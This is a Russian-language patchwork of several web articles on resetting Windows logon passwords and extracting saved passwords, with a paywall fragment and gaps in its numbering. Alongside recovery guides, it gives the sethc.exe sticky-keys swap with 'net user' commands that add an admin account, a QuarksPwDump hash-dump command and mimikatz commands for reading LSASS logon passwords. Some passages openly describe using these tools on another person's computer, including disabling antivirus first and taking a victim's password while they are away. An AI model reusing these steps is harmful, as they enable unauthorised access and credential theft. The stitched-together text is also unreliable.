Пароль - важнейший инструмент, обеспечивающий защиту данных пользователя от просмотра и использования третьими лицами. Однако так и невыученный пароль может обернуться и против самого пользователя. И если, например, пароль от аккаунта любого веб-сайта восстановить не составит проблем, то с получением доступа к учетной записи Windows уже могут возникнуть вопросы. Но решение есть, и это утилита Windows Password Recovery.

На самом деле довольно многие пользователи попадают в такую ситуацию, как утеря пароля от учетной записи для входа в Windows. В большинстве случаев пользователи прибегают к полной переустановке операционной системы, чего можно избежать, если использовать для восстановления пароля утилиту Windows Password Recovery .
Утилита Windows Password Recovery является эффективным инструментом, позволяющим восстановить или полностью сбросить пароль, а также создать новую учетную запись администратора или полностью удалить существующую. Утилита успешно восстанавливает пароль для Windows 10 и более младших версий данной операционной системы.
Ход восстановления пароля с утилитой Windows Password Recovery:
1. Прежде всего, утилиту понадобится установить на любой другой рабочий компьютер для того, чтобы создать загрузочный носитель.
2. Запустив утилиту, вам будет предложено создать загрузочный диск или флешку. Обратите внимание, что пробная версия программы способна создавать только загрузочный CD, а для создания загрузочной флешки потребуется уже приобретение полной версии программы.
3. Перейдите ко вкладке «Advanced Recovery» , где вам потребуется выбрать версию Windows для компьютера, на котором будет производиться восстановление пароля .
4. Вернитесь к первой вкладке. Вы увидите, что на экране появился третий пункт, позволяющий сохранить ISO-образ с утилитой на компьютер. Впоследствии вы сможете создать загрузочный диск или флешку с помощью любой другой удобной вам программы.
5. Если вы создаете загрузочный диск (в бесплатной версии) через программу Windows Password Recovery, то вам остается лишь нажать кнопку «Next» , а затем «Burn» , чтобы программа приступила к созданию загрузочного носителя.
6. Начнется ход выполнения процесса, который замет несколько минут.
7. Как только процесс записи загрузочного носителя будет завершен, на экране отобразится окно, сообщающее об успехе процедуры.

8. Теперь, вооружившись загрузочным носителем, вам потребуется подключить его к компьютеру, на котором будет выполняться восстановление пароля, а затем выполнить вход в BIOS и установить диск или флешку в качестве основного загрузочного устройства.
9. Если все было сделано правильно, на экране отобразится окно следующего вида:
10. Дождавшись окончания загрузки утилиты, на экране потребуется выбрать диск с Windows, на котором и будет осуществляться сброс пароля.
11. Выберите учетную запись, в которой будет осуществляться сброс пароля, а чуть ниже выберите подходящее действие: удаление пароля, смена пароля, удаление учетной записи администратора, создание новой учетной записи администратора.
12. В нашем примере мы меняем старый пароль на новый, поэтому, соответственно, в следующем окне программы нам потребуется дважды ввести новый пароль.
13. После завершения процедуры вам остается перезагрузить компьютер в обычном режиме. Готово!
Особенности Windows Password Recovery:
- Утилита имеет бесплатную версию, но есть один нюанс: она работает сугубо в ознакомительном режиме, не позволяя выполнять удаление и сброс пароля для Windows 8 и других версий данной ОС, а также удаление учетной записи администратора или создание новой. Для выполнения этих действий потребуется приобретение платной версии;
- Утилита работает с операционными системами Windows XP и выше;
- Утилита успешно сбрасывает и восстанавливает пароль администратора для Windows 10 и более младших версий данной ОС;
- Позволяет удалять существующую учетную запись администратора или создавать новую.
Windows Password Recovery – это эффективный инструмент как для рядовых пользователей, так и для профессионалов, которые занимаются ремонтом компьютеров. Несмотря на отсутствие поддержки русского языка, утилитой чрезвычайно просто пользоваться, в связи с чем она может быть рекомендована всем для быстрого получения доступа к заблокированному компьютеру.
Браузеры, почтовые клиенты и другие программы часто предлагают сохранять пароли. Это очень удобно: сохранил и забыл, причем иногда в прямом смысле слова. Но что если тебе нужно сменить браузер, переустановить систему или просто зайти с другого компа? Оказывается, браузеры хранят пароли очень ненадежно. Программ для восстановления - масса, и конечно, на чужой машине они сработают ничуть не хуже, чем на твоей.
Браузеры
В браузере часто хранятся десятки, а то и сотни паролей. Понятное дело, если ты не используешь один пароль на все случаи жизни (а это не лучшая идея), запомнить пароли от всех сайтов и форумов бывает проблематично.
Если ты забыл важный пароль и не хочешь ломать себе голову, качай и ставь программу WebBrowserPassView . Ты будешь удивлен: она с легкостью извлечет пароли из Internet Explorer, Edge, Chrome, Opera, Safari, Firefox и Yandex Browser, причем поддерживаются самые новые версии. Лично я тестировал эту программу с IE, Firefox, Chrome и Opera - ни в одном случае не возникло осечек.
Перед запуском WebBrowserPassView желательно отключить антивирус, поскольку некоторые будут жаловаться, что это малварь. Результат восстановления показан на скриншоте. Не обессудь, но колонку Password и часть User Name я замазал.
Выдели пароли, которые хочешь запомнить, выполни команду File - Save Selected Items. Выделенные пароли будут сохранены в обычный текстовый файл такого формата:
================================================== URL: сайт Web Browser: Firefox 32+ User Name: пользователь Password: пароль Password Strength: Very Strong User Name Field: Password Field: Created Time: 09.07.2015 21:15:16 Modified Time: 09.07.2015 21:15:16 ==================================================И конечно, программа годится для извлечения паролей на чужой машине. Если у тебя есть локальный доступ или удаленный - через RDP или TeamViewer, то заполучить пароли будет несложно.
Почтовики
Продолжение доступно только подписчикам
Вариант 1. Оформи подписку на «Хакер», чтобы читать все материалы на сайте
Подписка позволит тебе в течение указанного срока читать ВСЕ платные материалы сайта. Мы принимаем оплату банковскими картами, электронными деньгами и переводами со счетов мобильных операторов.
Сегодня рассмотрим ситуацию, с которой уже сталкивались и/или могут еще столкнуться очень многие компьютерные пользователи. А именно, что делать, если забыли пароль на включение компьютера . Случиться такое может с каждым. Забыть или потерять записку с паролем можно тоже в два счета. Особенно, когда часто этот пароль приходиться менять, как делают некоторые пользователи (например, мамы, пытающиеся ограничить время, которое их дети проводят за компьютером).
Итак, сегодня рассмотрим, один из способов эффективного решения данной проблемы. Конечно, есть множество методов сброса или восстановления (или взлома) забытого пароля от входа в Windows или разблокировки пользователя . Постепенно я буду добавлять описания и других.
Этот способ отличает его универсальность. То есть, данный метод сброса забытого пароля от компьютера подходит для различных операционных систем Windows : 2000, XP, Vista, 7, Server 2003, Server 2008 и т.д.
Воспользуемся утилитой .
Соответственно в первом случае записываем файл образа на диск (читаем, как записать iso-образ на диск), во втором - создаем загрузочную флешку (в данном случае просто копируем на чистую флешку все файлы их архива). Выбирайте, какой вариант для вас удобней.
После того, как это сделано, вставляем наш диск или флешку в компьютер (нам необходимо загрузиться именно с одного из этих носителей) и включаем его. Если у вас все равно запускается операционная система и просит ввести забытый пароль, значит, придется еще немного поколдовать, чтобы запустить утилиту с диска/флешки. Читаем, как загрузиться с внешнего носителя .
Если на экране появилась такая картинка, значит, все сделали правильно, и вам удалось загрузить Offline NT Password and Registry editor с диска/флешки.
Нажимаем Enter и ждем. Теперь программа предлагает нам выбрать раздел, на котором установлена операционная система (иными словами, где будем сбрасываться пароль). Диск выбирается вводом нужной цифры. На экране нам подсказывают, сколько в данный момент программой видится разделов, и какие они имеют объемы. Собственно, это единственная информация, доступная нам здесь о разделах, поэтому ориентироваться можем только на нее. Но не волнуйтесь, если выберите по ошибке не тот раздел, утилита просто не сможет стереть пароль, и вы вернетесь к этому меню, где вы сможете ввести другой номер раздела и попытаться заново.
В моем случае отображаются два раздела: 1 - объемом 10,7 Гб, 2 - 5490Мб. Если вы помните, какого объема был ваш Локальный диск C , то выбирайте раздел, обладающий схожим размером. Я выбираю раздел 1. Ввожу с клавиатуры цифру 1 и нажимаю Enter .

Далее требуется указать каталог, где находиться файл SAM (хранящий ветку реестра). Программа сама предлагает нам каталог по умолчанию (Windows/System32/config ), где обычно и находиться этот файл. Соглашаемся, жмем Enter .

Далее нам предлагается выбрать, какое действие мы хотим произвести. Вводим цифру 1 , что соответствует обнулению пароля (Password reset ), и нажимаем Enter .

Следующий шаг - тоже выбрать желаемое действие. Вводим цифру 1 - изменить учетные записи и пароли (Edit user data and passwords ). Нажимаем Enter .

Перед нами появляется табличка, где приводятся все имена пользователей (Username) и их идентификаторы (RID) . Программа предлагает ввести имя пользователя из списка, для которого нужно сбросить пароль. Мне программа сразу предложила Admin - именно на этой учетной записи я и хочу стереть пароль. Поэтому нажимаю просто Enter .
Отступление. Вы, конечно, можете ввести и другое имя пользователя, но лучше, пожалуй, разблокировать администраторскую учетную запись, а уж потом из нее поменять всем, кому надо, пароли.

Если у вас имя пользователя записано на русском языке, то нормально оно не отразиться из-за кириллицы. В таком случае вместо имени пользователя указываем его RID в следующем виде: 0xRID . То есть в моем случае: 0x01f4 . Жмем Enter .
Теперь программа предлагает нам следующие варианты действий для выбранной учетной записи: 1 - очистить пароль, 2 - изменить пароль, 3 - сделать пользователя администратором, 4 - разблокировать учетную запись, q - выйти и вернуться к выбору учетной записи. Вводим 1 и нажимаем Enter .

Пароль удален! Дело сделано, осталось выйти из приложения. Вводим восклицательный знак и жмем Enter .

Вводим q и жмем Enter .

Подтверждаем внесение изменений. Вводим y и нажимаем Enter .

Отказываемся от продолжения работы в Offline NT Password and Registry editor и вводим n , затем жмем Enter .

Извлекаем диск из провода или флешку из гнезда usb, перезагружаем компьютер и наслаждаемся результатом. Пароль на вход в Windows сброшен!
Естественно, статья предназначена помочь тем, кто действительно забыл пароль и не имел бы иначе другого выхода, как переустанавливать систему. Ни в коем случае приведенные сведения нельзя использовать для каких-либо вредительских целей.
Утилита служит для вспоминания забытых паролей, сохраненных в браузерах Internet Explorer, Mozilla Firefox, Google Chrome, Safari, и Opera.
Системные требования: Windows 2000 и выше.
Особенности: открывает пароли текущего пользователя, т.е. в какой учетной записи будет запущена, те пароли и покажет. Если надо просмотреть пароли другого пользователя, то в настройках можно указать путь к папке с профилем нужного пользователя. Это касается почти всех утилит от NirSoft, которые будут еще рассмотрены ниже.
:: Как узнать пароли в браузере Google Chrome без спец программ
В браузере Хром узнать пароли можно и без использования каких-то спец средств. Достаточно ввести в строке браузера:
chrome://settings/passwords
:: Как узнать пароли в браузере Firefox без спец программ
В верхней части окна Firefox нажмите на кнопку Firefox и выберите пункт Настройки . Зайдите на панель Защита . Нажмите Сохранённые пароли... и откроется окошко с сохранёнными паролями.

:: ProgramDecrypt
Программа для восстановления забытых паролей для программ: Qip 2005, Qip Infium, Qip 2010, MSN, Miranda, Mail Agent, Internet Explorer, Google Chrome, Opera, Mozilla FireFox, FileZilla, FAR manager, FlashFXP, Total Commander, Pidgin, Trillian, Google Talk, ICQ, The Bat!, Windows Live Messenger.
Интерфейс на русском и английском языках.
Автоматический и "ручной" режим расшифровки. Ручной режим позволит вытащить пароли из убитой системы или неактивной, например, при загрузке с LiveCD, или из программы, которая не установлена (портабельная) или из учтетной записи Windows, которая в данный момент не активна.
:: Восстановление паролей из хэш
Если при восстановлении вместо пароля вы видите что-то вроде md5=202CB962AC59075B964B07152D234B70 , то это означает, что пароль храниться в виде хэша и чтобы вытащить пароль из этого хэша нужно скопировать его в буфер (202CB962AC59075B964B07152D234B70) и попытаться его расшифровать на сайте.
Сайты для расшифровки хэшей:
Русский интерфейс можно скачать на странице загрузки.
:: PasswdFinder
Небольшая утилита, которая помогает находить/восстанавливать потерянные пароли. После того как программа запущенна, окно программы покажет все пароли, сохраненные веб-браузерами, почтовыми клиентами, пейджерами, клиентами FTP и другими программами.

Браузеры: Apple Safari, Flock, Google Chrome 1.x — 6.x, Internet Explorer 4.x — 9.x, Opera 6.x — 11.x, Mozilla Browser, Mozilla Firefox, Mozilla SeaMonkey.
Программы обмена быстрыми сообщениями: RQ 0.9, AIM Pro, AOL Instant Messenger (older versions), Digsby, Excite Private Messenger 1.x, Faim 0.1, GAIM 1.x, Gizmo Project, Google Talk, ICQ 99b-2003b, Lite 4, Lite 5, IM2 (Messenger 2) 1.5.x, JAJC (Just Another Jabber Client), Miranda IM 0.2.x- 0.9.x, MSN Messenger 1.x-7.x, MySpaceIM 1.0, Odigo 4, Paltalk, Pandion 2.5, Pidgin, PSI, QIP 2005a, QIP.Online, SIM 0.9, Trillian 0.x, 2, 3, Trillian Astra, Windows Live Messenger, Windows Messenger, Yahoo! Messenger 3.x-6.x
Почтовые клиенты: Becky 2.x, Eudora/Eudora Light, Forte Agent 3.x, Gmail Notifier, Group Mail Free, IncrediMail, iScribe/nScribe 1.x, Mail Commander 8.x, Mail.Ru Agent 4.x — 5.x, Microsoft Outlook 2000, 2002, 2003, 2007, 2010, Microsoft Outlook Express 6.0, Mozilla Thunderbird 1.x — 3.x, Opera Email Client, PocoMail 3.x — 4.x,POP Peeper 3.x, The Bat! 1.x — 4.x, Vypress Auvis 2.x, Windows Live Mail, Windows Mail
Фтп клиенты: 32bit FTP, BitKinex 3.0.8, BulletProof FTP Client 1.x, 2.x, 2009, Classic FTP PC, CoffeeCup FTP 3.x, Core FTP 2.x, CuteFTP Home/Pro, DirectFTP, Directory Opus, ExpanDrive 1.8, FAR Manager 1.6x, 1.7x, 2.x, FFFTP 1.x, FileZilla 2.x, FlashFXP 1.x-3.x, Fling, FreeFTP, Frigate3 FTP 3.x, FTP Commander Pro/Deluxe, FTP Control 4, FTP Navigator, FTP Uploader, FTPExplorer 7.x, FTPRush 1.x, LeapFTP, NetDrive, SecureFX, SmartFTP 1.x — 4.x, SoftX FTP Client, TurboFTP 5.x — 6.x, UltraFXP 1.x, Web Site Publisher 2.1.0, WebDrive, Windows/Total Commander 4.x — 7.x, WinSCP, WS_FTP 5.x — 10.x, 12 Home/Pro, 2007
Другие программы: Absolute Poker, Advanced Dialer 2.x, ASP.NET Account, Cake Poker 2.0, CamFrog 3.x, Cisco VPN Client 5, ClubTimer 2.x, Dialer Queen 1.x, Download Master 4.x — 5.x, EType Dialer 1.x, FlashGet (JetCar) 1.x, FlexibleSoft Dialer 2.x-4.x, FreeCall 3.x, Full Tilt Poker, GetRight 5, Internet Download Accelerator 5, MuxaSoft Dialer 3.x — 4.x, PartyPoker, PC Remote Control, PokerStars, Punto Switcher 2.x, Remote Desktop Connection, Screen Saver Win9x, The Bee 1.x, Titan Poker, UPSMon 2.8, VDialer 3, Windows 9x Cached Network passwords, Windows Cached Credentials (.NET Passport, Domain and Network passwords), Windows Remote Access Service (RAS), VPN and Dial-up passwords, WinVNC 3.x
Русский язык: есть
Скачать инсталляцию: http://www.spy-soft.net/passwdfinder/
Скачать портабельную версию: на форуме
Сайт программы: http://www.magicaljellybean.com/passwdfinder/
:: BulletsPassView
утилита для восстановления паролей спрятанных за звездочками, в том числе в браузере Internet Explorer.

:: Восстановление паролей из хэш MD5 - программа BarsWF
:: Восстановление/сбрасывание паролей на вход Windows
Пароль для доступа к компьютеру проще сбросить, чем восстановить. Но, если на компьютере содержаться зашифрованные файлы с помощью EFS , то при сбросе пароля будут потеряны зашифрованные данные - в этом случае следует попробовать восстановить пароль.
1) Если на компьютере имеется доступная учетная запись с правами администратора, то все просто: зайдите в нее и в Панели управления сбросьте пароли у нужных учетных записей Windows. Если такой учетной записи нет, то зайдите в Безопасном режиме Windows (для его вызова жмите много раз клавишу F8 или F5 при включении компьютера), возможно появится еще одна учетная запись "Администратор ", которая не защищена паролем.
Для всех остальных вариантов решения задачи нужен LiveCD.
2) В Windows"7 можно зайти в папку c:\windows\system32 и переименовать файл sethc.exe в sethc.bak , затем cmd.exe скопировать под именем sethc.exe . Загрузитесь на проблемном компьютере и перед авторизацией нажмите клавишу Shift пять раз - загрузится командная строка, введите в ней:
net user user2 123 /add
net localgroup Администраторы user2 /add
net localgroup Пользователи user2 /delete
(в конце каждой строки нажимайте Enter)
После этих команд появится новая учетная запись user2 с паролем 123 - зайдите под этой учетной записью и сбросьте пароль у нужной учетной записи.
Чтобы осуществлять операции с файлами в папке c:\windows\system32 требуется загрузится с любого LiveCD, например AntiSMS, который рассмотрен на этом сайте. Если нет LiveCD, но есть другой компьютер, то можно подключить жесткий диск проблемного компьютера для этих операций.
Если есть установочный диск Windows, то можно использовать его: загрузится с него, выбрать Восстановление системы , затем нажать Далее и выбрать Командная строка .

В командной строке введите:
copy /y c:\windows\system32\cmd.exe c:\windows\system32\sethc.exe
3) Утилита Password Reset от simplix - маленькая простая утилита для сброса паролей учетных записей Windows.

Работает только с LiveCD. При сбрасывании пароля создает резервную копию файла SAM, что дает возможность вернуть удаленный пароль, причём SAM_bak1 создаётся только один раз, а SAM_bak2 - при каждом запуске утилиты, таким образом будет и первая, и самые свежие резервные копии, если пароли сбрасываются или устанавливаются пользователями в произвольном порядке.
4) Утилита Universal Virus Sniffer - известная бесплатная программа для удаления компьютерных вирусов. В ней есть ряд дополнительных функций, одна из них - это сброс паролей учетных записей Windows. Потребуется загрузиться на проблемном компьютере с LiveCD, запустить эту утилиту, указать ей папку Windows, а затем выберите "Реестр " -> "Учетные записи (сбросить пароль/активировать)... ".
Появится окно "Учетные записи ", в котором будут отображены все доступные учетные записи исследуемой Windows. Выберите нужную учетную запись и нажмите "Сбросить пароль ".
5) Live CD "Reset Windows Password " - готовый диск для работы с паролями учетных записей Windows. Данный инструмент потребуется смонтировать на CD-диск, затем загрузиться с него и выбрать нужные операции. Позволяет не только сбрасывать пароли, но дает возможность подобрать нужный пароль.
6) Хакерский инструмент Live CD Kon-Boot - данный продукт представляет собой маленький LiveCD, который сбрасывает все пароли всех учетных записей на исследуемом компьютере. Причем после перезагрузки компьютера все пароли вернутся на место!
Работает через командную строку. Например, чтобы сохранить дамп паролей Windows: QuarksPwDump.exe -dhl -o out.txt (будет сохранен в файл out.txt).
9) Mimikatz — Перехват паролей открытых сессий в Windows. Это хакерский инструмент, который позволяет злоумышленнику узнать пароль учетной записи Windows, когда жертва ненадолго отлучилась.
Злодей вводит следующие команды в Командной строке:
mimikatz # privilege::debug
mimikatz # inject::process lsass.exe sekurlsa.dll
mimikatz # @getLogonPasswords

Утилита "палится" многими антивирусами. Поэтому злоумышленнику придется сначала отключить антивирус... А у вас установлен пароль на настройки антивируса? То-то. У меня, вот, настройки антивируса защищены паролем.
При использовании данного материала, просьба указывать ссылку на http://сайт/
